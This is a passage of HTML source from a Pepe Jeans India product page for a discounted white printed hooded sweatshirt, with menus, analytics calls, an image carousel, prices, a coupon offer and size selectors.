        <li><a href="/sale/men/sweaters"  id="Pepe-Sweaters-Men-Sale">Sweaters</a></li>
           
        
    
        
        <li><a href="/sale/men/shorts"  id="Pepe-Shorts-Men-Sale">Shorts</a></li>
           
        
    
        
        <li><a href="/sale/men/joggers"  id="Pepe-Joggers-Men-Sale">Joggers</a></li>
           
        
    
        
        <li><a href="/sale/men/pants"  id="Pepe-Pants-Men-Sale">Pants</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/sale/women"  id="Pepe-Women-Sale"  class="mega-menu-item-title">Women</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/sale/women/jeans"  id="Pepe-Jeans-Women-Sale">Jeans</a></li>
           
        
    
        
        <li><a href="/sale/women/tops-and-shirts"  id="Pepe-Tops-Shirts-Sale">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/sale/women/t-shirts"  id="Pepe-T-Shirts-Women-Sale">T-Shirts</a></li>
           
        
    
        
        <li><a href="/sale/women/dresses-and-jumpsuits"  id="Pepe-Dresses-Jumpsuits-Women-Sale">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/sale/women/jackets"  id="Pepe-Jackets-Women-Sale">Jackets</a></li>
           
        
    
        
        <li><a href="/sale/women/sweatshirts"  id="Pepe-Sweatshirts-Women-Sale">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/sale/women/shorts-and-skirts"  id="Pepe-Shorts-Skirts-Women-Sale">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/sale/women/sweaters"  id="Pepe-Sweaters-Women-Sale">Sweaters</a></li>
           
        
    
        
        <li><a href="/sale/women/pants"  id="Pepe-Pants-Women-Sale">Pants</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/redbull-racing-x-pepe-jeans"  id="pepe-x-redbull" >
            
                <img src="https://www.pepejeans.in/on/demandware.static/-/Sites-siteCatalog_Pepe/default/dw4076ac7b/RB_dark-01_upload2.png" />
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="pepe-x-redbull"">
         
         
         <li class="mega-menu-item">
            <a href="/redbull-racing-x-pepe-jeans/men"  id="pepe-x-redbull-men"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/jackets-and-sweatshirts"  id="pepe-jacket-sweatshirts-men-redbull">Jackets &amp; Sweatshirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/polos-and-t-shirts"  id="pepe-polos-t-shirts-men-redbull">Polos &amp; T-Shirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/pants-and-shorts"  id="pepe-pants-shorts-men-redbull">Pants &amp; Shorts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/shirts"  id="Pepe-Shirts-Men-redbull">Shirts</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/redbull-racing-x-pepe-jeans/unisex"  id="pepe-x-redbull-unisex"  class="mega-menu-item-title">Unisex</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/redbull-racing-x-pepe-jeans/unisex/jackets-and-sweatshirts"  id="pepe-jacket-sweatshirts-unisex-redbull">Jackets &amp; Sweatshirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/unisex/polos-and-t-shirts"  id="pepe-polos-t-shirts-unisex-redbull">Polos &amp; T-Shirts</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
			
	 

	
           
       </ul>
</nav>
				
			</div>
			<div class="col-4 col-sm-6 col-lg-2 header-logo align-items-center">
				
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="54545fd6e505588182903f4116" -->
        <a class="logo-home" href="https://www.pepejeans.in/" title="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids. Home">
<img class="hidden-md-down" src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png" alt="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids." height="38" width="102"/>
<img class="d-lg-none" src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png" alt="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids." height="38" width="102" />
</a>
    </div> <!-- End content-asset -->



			</div>


			<div class='col-6 col-sm-3 col-lg-5 d-flex justify-content-end align-items-center pos-initial pr-0 pr-md-3'>
				<div class="search search-bar">
					<button id="headerSearchBtn" class="icon-search btn-search" type="button" aria-expanded="false"
						aria-label="Search button"></button>

				</div>
				<div class="user-actions">
					<a href="https://www.pepejeans.in/wishlist/" class="user-icon wishlist wishlist-icon"
						aria-label="Wishlist button">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
					</a>
				</div>
				<div class="user-actions">
					
    <div class="user">
        

        <a href="https://www.pepejeans.in/login/" class="user-icon" aria-label="Login to Pepe Jeans India">
            <i class="icon-user"></i>
        </a>
    </div>
    

				</div>
				<div class="user-actions d-none d-md-block">
					<div id="country-selector" class="user-icon" data-toggle="modal" data-target="#country-selector-popup">
    <img
            id="flag-icon-india"
            src="/on/demandware.static/Sites-MIRAI-Site/-/default/dw5b327b95/images/india-flag-icon.webp"
            alt=""
    />
    <span id="name-india" class="d-sm-block d-md-none">India</span>
    <span class="d-sm-block d-md-none"><u>Change</u></span>
</div>
				</div>
				<div class="minicart" data-action-url="/minicart/">
					<div class="minicart-total">
	<a class="minicart-link" href="https://www.pepejeans.in/cart/" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
		<i class="icon-bag"></i>
		<span class="minicart-quantity">
		    0
		</span>
	</a>
</div>


<div class="popover popover-bottom"></div>
				</div>
			</div>
		</div>
		<div class="row ab-test-header d-none justify-content-end">
			<div class="d-inline close-search-wrapper"><button type="button" class="close pull-right"
					data-toggle="collapse" data-target="#collapseExample"> <svg class="arrow_left_search"
						viewBox="0 0 24 24">
						<path fill="#3E4152" fillrule="evenodd"
							d="M20.25 11.25H5.555l6.977-6.976a.748.748 0 000-1.056.749.749 0 00-1.056 0L3.262 11.43A.745.745 0 003 12a.745.745 0 00.262.57l8.214 8.212a.75.75 0 001.056 0 .748.748 0 000-1.056L5.555 12.75H20.25a.75.75 0 000-1.5">
						</path>
					</svg></button> </div>
			<div class="row">
<div class="col-12 pl-0 search-block">
<div class="site-search mb-md-2">
    <form role="search"
          action="/search/"
          method="get"
          name="simpleSearch" class="form-container" >
        <div class="container-fluid">
            <div class="search-container">
                <input class="form-control form-control-cutom search-field pl-0-md"
                    type="text"
                    name="q"
                    value=""
                    placeholder="Search here..."
                    role="combobox"
                    aria-describedby="search-assistive-text"
                    aria-haspopup="listbox"
                    aria-owns="search-results"
                    aria-expanded="false"
                    aria-autocomplete="list"
                    aria-activedescendant=""
                    aria-controls="search-results"
                    aria-label="Enter Keyword or Item No."
                    autocomplete="off" />
                
                <input type="hidden" value="default" name="lang">
                <button class="d-md-block d-none close icon-close" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-none reset icon-close" type="button"  aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-md-none d-block header-search-btn icon-search" type="submit"></button>
            </div>
        </div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-MIRAI-Site/default/SearchServices-GetSuggestions?q="></div>
        <button class="d-md-none d-sm-block cancel-btn  p-0">Cancel</button>
    </form>
</div>
</div>



</div>

		</div>
	</div>
	<div id="collapseExample" class="collapse fade smart-search smart-search-container non-ab-test-header">
		<div class="row">
<div class="col-12 pl-0 search-block">
<div class="site-search mb-md-2">
    <form role="search"
          action="/search/"
          method="get"
          name="simpleSearch" class="form-container" >
        <div class="container-fluid">
            <div class="search-container">
                <input class="form-control form-control-cutom search-field pl-0-md"
                    type="text"
                    name="q"
                    value=""
                    placeholder="Search here..."
                    role="combobox"
                    aria-describedby="search-assistive-text"
                    aria-haspopup="listbox"
                    aria-owns="search-results"
                    aria-expanded="false"
                    aria-autocomplete="list"
                    aria-activedescendant=""
                    aria-controls="search-results"
                    aria-label="Enter Keyword or Item No."
                    autocomplete="off" />
                
                <input type="hidden" value="default" name="lang">
                <button class="d-md-block d-none close icon-close" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-none reset icon-close" type="button"  aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-md-none d-block header-search-btn icon-search" type="submit"></button>
            </div>
        </div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-MIRAI-Site/default/SearchServices-GetSuggestions?q="></div>
        <button class="d-md-none d-sm-block cancel-btn  p-0">Cancel</button>
    </form>
</div>
</div>



</div>

	</div>
<input type="hidden" id="add-to-cart-location" value="pdp" />
</header>



<script type="module">
    var isMobile = (/mobi/i.test(navigator.userAgent));
	var pageType = $('.page').attr('data-page-type');
    if(isMobile && null && (pageType == 'homepage' || pageType == 'plp' || pageType == 'pdp')){
        $('#headerSearchBtn').attr('style', 'display: none');
        $('#collapseExample').addClass('fade smart-search smart-search-container collapse show');
        $('#collapseExample').attr('style', 'top: 82px');
	    $('.ab-test-header').removeClass('d-none').addClass('d-flex d-sm-none')
		$('.non-ab-test-header').removeClass('d-flex').addClass('d-none')
		        if ($(window).width() <= 544) {
            $('.header .search .btn-search').css({
                'position': 'relative'
            });
            $('.header .search .btn-search::after').css({
                'position': 'absolute',
                'left': '0',
                'bottom': '0',
                'height': '2px',
                'width': '100%',
                'background': '#222',
                'content': "''"
            });}
    }
	$(document).ready(function() {
    $('.search-field').on('focus', function() {
        $('.arrow_left_search').parent().css('opacity',1);
    }).on('blur', function() {
       $('.arrow_left_search').parent().css('opacity',0.5);
    });
    $('.arrow_left_search').parent().css('opacity',0.5);
});
</script>



	
	
	
	




<div role="main" id="maincontent" class="default-page-layout">


    
    

    
    
    
    
    
    

  <script type="module">
    smartech('identify', '');
    smartech('dispatch', 'Product View', 
    {
      "prid": "PM582707",
      "name": "White Printed Hooded Sweatshirt",
      "brand": "Pepe Jeans London, India",
      "variant": '',
      "product_type": 'Men, Clothing',
      "category": 'Sweatshirts',
      "price": 1299.0,
      "prqt": 1.0,
      "is_in_stock": "Yes",
      "image": "https://d1pdzcnm6xgxlz.cloudfront.net/tops/PM582707-17.jpg",
      "produrl": "https://www.pepejeans.in/white-printed-hooded-sweatshirt/PM582707.html",
      "item_category": "Men",
      "item_category2": "Clothing",
      "item_category3": "Sweatshirts"
  });               
  </script>

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'PM582707',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BGRT";
			cq_params.siteId = "MIRAI";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "PM582707", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container-fluid product-detail product-detail-wrapper" data-pid="PM582707">
        <div class="row d-none">
            <div class="col-12">
                <!--Breadcrumbs-->
                <div class="product-breadcrumb d-md-none">
                    
    <div class="row">

    <div class="col-12 text-center" role="navigation" aria-label="Breadcrumb">
        <ol class="breadcrumb text-center border-0">
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men">
                            Men
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men/clothing">
                            Clothing
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men/clothing/sweatshirts">
                            Sweatshirts
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                            White Printed Hooded Sweatshirt
                    
                </li>
            
        </ol>
    </div>
</div>

                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-12 col-md-6 ">
                <div class="row justify-content-md-center">
                    <div class="col-12 col-md-11">
                        <!-- Product Images Carousel -->
                        <div class="product-img">

    <div id="pdpCarousel-PM582707" class="carousel slide product-main-img-carousel" data-interval="false" data-touch="true" data-ride="carousel" data-prev="Previous" data-next="Next">
        <div class="carousel-inner" role="listbox" aria-label="Product image carousel">
          
            
                
                 
                
                
                    <div class='carousel-item active'>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer" src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-9.jpg" loading="eager" fetchpriority=high data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-9.jpg" class="d-block img-fluid zoom-img" alt="White Printed Hooded Sweatshirt, , large image number 0" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-10.jpg" class="d-block img-fluid zoom-img" alt="White Printed Hooded Sweatshirt, , large image number 1" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-11.jpg" class="d-block img-fluid zoom-img" alt="White Printed Hooded Sweatshirt, , large image number 2" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-12.jpg" class="d-block img-fluid zoom-img" alt="White Printed Hooded Sweatshirt, , large image number 3" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-13.jpg" class="d-block img-fluid zoom-img" alt="White Printed Hooded Sweatshirt, , large image number 4" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-14.jpg" class="d-block img-fluid zoom-img" alt="White Printed Hooded Sweatshirt, , large image number 5" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
                 
                
                
                    <div class='carousel-item '>
                        
                        <div class="carousel-item-img zoomHolder">
                            <img data-elem="pinchzoomer"  data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-15.jpg" class="d-block img-fluid zoom-img" alt="White Printed Hooded Sweatshirt, , large image number 6" itemprop="image"  loading=lazy  data-options="preloaderUrl:/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg;animDuration:0;preload:true"/>
                        </div>
                    </div>
                
                
                
            
            
                <a class="carousel-control-prev" href="#pdpCarousel-PM582707" role="button" data-slide="prev">
                    <span class="fa icon-prev" aria-hidden="true"></span>
                    <span class="sr-only">Previous</span>
                </a>
                <a class="carousel-control-next" href="#pdpCarousel-PM582707" role="button" data-slide="next">
                    <span class="fa icon-next" aria-hidden="true"></span>
                    <span class="sr-only">Next</span>
                </a>
            
        </div>
        
            <div class="product-thumbnail-img">
                <ol class="product-thumbnail-img-items list-inline">
                    
                    
                        
                        
                        
                        <li class='list-inline-item active'>
                            <a data-target=" #pdpCarousel-PM582707" data-slide-to="0"
                                id="carousel-selector-0">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-9.jpg" class="img-fluid" alt="White Printed Hooded Sweatshirt, , large image number 0" itemprop="image"
                                     />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM582707" data-slide-to="1"
                                id="carousel-selector-1">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-10.jpg" class="img-fluid" alt="White Printed Hooded Sweatshirt, , large image number 1" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM582707" data-slide-to="2"
                                id="carousel-selector-2">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-11.jpg" class="img-fluid" alt="White Printed Hooded Sweatshirt, , large image number 2" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM582707" data-slide-to="3"
                                id="carousel-selector-3">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-12.jpg" class="img-fluid" alt="White Printed Hooded Sweatshirt, , large image number 3" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM582707" data-slide-to="4"
                                id="carousel-selector-4">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-13.jpg" class="img-fluid" alt="White Printed Hooded Sweatshirt, , large image number 4" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM582707" data-slide-to="5"
                                id="carousel-selector-5">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-14.jpg" class="img-fluid" alt="White Printed Hooded Sweatshirt, , large image number 5" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                        
                        
                        
                        <li class='list-inline-item '>
                            <a data-target=" #pdpCarousel-PM582707" data-slide-to="6"
                                id="carousel-selector-6">
                                <img src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-15.jpg" class="img-fluid" alt="White Printed Hooded Sweatshirt, , large image number 6" itemprop="image"
                                     loading=lazy  />
                            </a>
                        </li>
                        
                    
                </ol>
            
            </div>
        
    </div>
</div>

<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/prettify.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/hammer.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/TweenMax.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/jquery.pinchzoomer.min.js"></script>
                        <!-- Promotions -->
                        




                    </div>
                </div>
                 
                                
                                
                                
                                
                                
                                
                                
                                
                                    
                                
                                
                                
                                
                                <div class="mb-3 badge-container">
                                
                                <span class="badge-content badge-sale">sale</span>
                                
                                
                                
                                
                                
                                </div>
                
                
            </div>
            <div class="col-12 col-md-6">
                <!--Breadcrumbs-->
                <div class="row d-none d-md-block">
                    <div class="col-12 product-breadcrumb">
                        
    <div class="row">

    <div class="col-12 text-center" role="navigation" aria-label="Breadcrumb">
        <ol class="breadcrumb text-center border-0">
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men">
                            Men
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men/clothing">
                            Clothing
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/men/clothing/sweatshirts">
                            Sweatshirts
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                            White Printed Hooded Sweatshirt
                    
                </li>
            
        </ol>
    </div>
</div>

                    </div>
                </div>
                <div class="row">
                    <div class="col-12 product-pidRating">
                    <!--productBadges-->
                        <div class="product-number-rating clearfix">
                    <!-- Product Number -->
                            <div class="product-number pull-left">
                                
<span class="product-id d-none">PM582707</span>

                            </div>   
                        </div>
                    </div>
                </div>
                <!-- Product Name -->
                <div class="row">
                    <div class="col-10 col-md-10">
                        <h1 class="product-name">White Printed Hooded Sweatshirt</h1>
                    </div>
                    <div class="col-2 col-md-2">
                        <!-- Availability -->

    
    
                <button type="submit" class="btn btn-block btn-outline wishlist-pdp p-0" aria-label="Wishlist button" 
                    data-href="/wishlist/add/">
                    <i class="fa fa-heart-o"></i>
    




                    </div>
                </div>
                <div class="row prices text-left prices-container">
                    <div class="col-7">
                        <!-- Prices -->

                        
                        
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        <h3>
                            ₹2,999


                        </h3>
                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1299.00">
        
        
            <h3>
                ₹1,299


            </h3>
        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
                -57%
        
    </div>




    </div>


                        
                        
                            <div>Inclusive of all taxes</div>
                        

                        

                    </div>
                    <div class="d-none d-md-block col-5 text-left product-pidRating mt-3 ">
                        <div class="product-number-rating clearfix">
    <!-- Product Number -->
    

    <!-- Product Rating as per ticket 1915 -->
    
        
    
</div>
                    </div>
                </div>
                

                
                
                
                
                    <div class="bestprice-card">
                    <div class="bestprice-header">
                    <div class="deal-badge">
                    <img src="/on/demandware.static/Sites-MIRAI-Site/-/default/dw8a83acc1/images/bestprice.png" alt="Mega Deals">
                    </div>
                    <div class="price-container">
                    
                    <span>Buy this at </span><b>₹1,187</b>
                    </div>
                     
                    <div class="coupon-container">
                    
                    <span class="coupon-code" id="copyText">PJNORETURN</span>
                    <button class="copy-coupon" id="copyBtn">
                    <img alt="copy" class="copy-icon" id="copyIcon"src="/on/demandware.static/Sites-MIRAI-Site/-/default/dw841758c8/icons/clipboardIcon.svg" />
                    </button>
                    
                       
                    </div>   
                </div>

                <div class="bestprice-info-content">
                
                
                    <p class="info-content">
                    <i class="fa fa-info-circle"></i>
                    Get Additional 5% Off with PJNORETURN (Items will be non-returnable)
                    </p>
                
                
                    <p class="info-content">
                    <i class="fa fa-credit-card"></i>
                    Additional
                    
                        &nbsp;<b>₹50</b>
                    
                    &nbsp;<b>OFF</b>&nbsp;on prepaid orders                  
                    </p>
                
                    </div>
                    </div>
                
                    <div id="copyNotice" class="toast">
                        <div class="toast-content">
                            <i class="fa fa-check-circle toast-icon"></i>
                            <span>Coupon copied to clipboard!</span>
                            <button id="close-btn" class="toast-close">&times;</button>
                        </div>
                        <div class="toast-progress"></div>
                    </div>
                

                <div class="variant-id d-none">PM582707</div>

                <div class="row prices text-left d-none">
                    <div class="col-12">
                        
                    </div>
                </div>

                <div class="row prices text-left">
                    <div class="col-12">
                        <span class="d-none addToWishListMsg alert-success">The product has been added to your wishlist.</span>
                        <span class="d-none removeFromWishListMsg alert-success">The product has been removed from your wishlist.</span>
                    </div>
                </div>

                
                    
	 


	
<div class="html-slot-container">
    
        
            <script>
  document.addEventListener('DOMContentLoaded', function () {
    const PERCENT_OFF = 10;
    const PREPAID_OFF = 50;
    const ICON_HTML = '<i class="fa fa-ticket"></i>';

   const OFFER_MESSAGE = `${ICON_HTML} Buy 2 and get 10% off`;
   //const OFFER_MESSAGE = `${ICON_HTML} Buy 1, get the 2nd for ₹1* - Use code PJFAB`;

    const priceEl = document.querySelector('.price .sales .value');
    if (priceEl) {
      const mrpAttr = priceEl.getAttribute('content');
      const mrp = parseFloat(mrpAttr);

      if (!isNaN(mrp)) {
        // Step 1: Deduct PREPAID_OFF first
        const afterPrepaid = mrp - PREPAID_OFF;

        // Step 2: Apply PERCENT_OFF discount on the remaining balance
        const finalPrice = afterPrepaid * (1 - PERCENT_OFF / 100);

        const bestPriceEl = document.querySelector('#best-price-val');
        if (bestPriceEl) {
          bestPriceEl.textContent = `₹${Math.max(finalPrice, 0).toFixed(0)}`;
        }
      }
    }

    const infoContent = document.querySelector('.info-content i.fa-credit-card')?.parentElement;
    if (infoContent && infoContent.parentNode) {
      const newInfoContent = document.createElement('p');
      newInfoContent.className = 'info-content';
      newInfoContent.innerHTML = OFFER_MESSAGE;
      infoContent.parentNode.insertBefore(newInfoContent, infoContent.nextSibling);
    }
  });
</script>
        
    
</div>
 
	
                

                

                

                <div class="attributes product-attributes mt-3 pdp-attribute-wrapper">
                    <!-- Attributes and Quantity -->
                    
                    <div class="row">
                        <div class="col-12 col-md-12">
                            
                            
                            
                                
                                    <div class="attribute attribute-color" data-attr="color">
                                        


 

    

        <!-- Select <Attribute> Label -->
        
        
            
                
                <p class="color non-input-label mb-3" id = "color-variationattr">
                    <span>color</span> OFF WHITE
                </p>
                
        
        

        <!-- Circular Swatch Image Attribute Values -->
        
            
                <button class="color-attribute"
                        aria-label="Select color OFF WHITE"
                        aria-describedby="OFF WHITE"
                        data-url="https://www.pepejeans.in/product/?pid=PM582707&amp;quantity=1" 
                >
                    <span data-attr-value="OFF WHITE"
                          class="
                              color-value
                              swatch-circle
                              swatch-value
                              selected
                              selectable
                          "
                    >
                    
                    
                        
                             <img src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-20.jpg" width="16" height="16" alt="color">
                        
                    
                        
                    </span>
                    <span id="OFF WHITE" class="sr-only selected-assistive-text">
                        selected
                    </span>
                </button>
            
        

    

                                    </div>
                                                                
                            
                                
                                    <div class="attribute attribute-size" data-attr="size">
                                        



    

        <!-- Select <Attribute> Label -->
        
        
                
        
                
        
                
        
                
        
                
        
                
        
        
            <p class="size non-input-label mb-3 not-selected" id = "size-variationattr">
                <span>Select</span> size
            </p>
        

        <!-- Circular Swatch Image Attribute Values -->
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size S"
                        aria-describedby="S"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM582707_color=OFF%20WHITE&amp;dwvar_PM582707_size=S&amp;pid=PM582707&amp;quantity=1" 
                        
                >
                    <span data-attr-value="S"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                              sizeValue
                          "
                    >
                    
                    
                        S
                        
                    </span>
                    <span id="S" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size M"
                        aria-describedby="M"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM582707_color=OFF%20WHITE&amp;dwvar_PM582707_size=M&amp;pid=PM582707&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="M"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        M
                        
                    </span>
                    <span id="M" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size L"
                        aria-describedby="L"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM582707_color=OFF%20WHITE&amp;dwvar_PM582707_size=L&amp;pid=PM582707&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="L"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        L
                        
                    </span>
                    <span id="L" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size XL"
                        aria-describedby="XL"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM582707_color=OFF%20WHITE&amp;dwvar_PM582707_size=XL&amp;pid=PM582707&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="XL"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        XL
                        
                    </span>
                    <span id="XL" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
                        aria-label="Select size XXL"
                        aria-describedby="XXL"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM582707_color=OFF%20WHITE&amp;dwvar_PM582707_size=XXL&amp;pid=PM582707&amp;quantity=1" 
                        
                >
                    <span data-attr-value="XXL"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              selectable
                              sizeValue
                          "
                    >
                    
                    
                        XXL
                        
                    </span>
                    <span id="XXL" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        
            
                <button class="color-attribute last-attribute-button"
